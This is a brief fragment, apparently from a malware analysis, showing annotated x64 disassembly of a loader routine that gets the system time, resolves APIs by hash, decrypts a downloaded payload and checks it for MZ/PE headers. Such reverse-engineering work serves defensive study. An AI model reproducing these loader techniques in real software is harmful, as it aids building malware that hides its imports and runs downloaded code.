 loc_1FE2025:
lea rcx, [rsp+arg_18]
call get_and_format_system_time
mov edx, 1
mov r9d, 82h ; ','
mov r8d, 2D40B8E6h
call api_resolver
test rax, rax
jz short loc_1FE2054
lea rcx, [rsp+arg_18]
call rax ; lstrlen
mov rbx, rax
loc_1FE2054:
mov edx, [rdi]
lea r8, [rsp+arg_18]
mov rcx, [rsi]
mov r9d, ebx
call decrypt_downloaded_payload
mov rcx, [rsi]
mov eax, 5A4Dh
cmp [rcx], ax
jnz short loc_1FE20AE
movsxd rax, dword ptr [rcx+3Ch]
add rax, rcx
cmp dword ptr [rax], 4550h
jnz short loc_1FE20AE